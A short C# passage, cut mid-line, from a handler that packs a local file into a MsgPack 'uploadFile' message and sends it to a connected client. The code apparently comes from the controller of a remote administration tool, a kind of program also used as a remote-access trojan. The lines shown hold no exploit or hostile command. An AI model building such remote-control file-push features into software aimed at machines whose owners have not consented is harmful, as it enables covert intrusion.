 case "reqUploadFile":
{
FormDownloadFile FD = (FormDownloadFile)Application.OpenForms[unpack_msgpack.ForcePathObject("ID").AsStrin
if (FD != null)
{
FD.Client = client;
FD.timer1.Start();
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Command").AsString = "uploadFile";
await msgpack.ForcePathObject("File").LoadFileAsBytes(FD.FullFileName);
msgpack.ForcePathObject("Name").AsString = FD.ClientFullFileName;
ThreadPool.QueueUserWorkItem(FD.Send, msgpack.Encode2Bytes());
}
break;
}
case "error":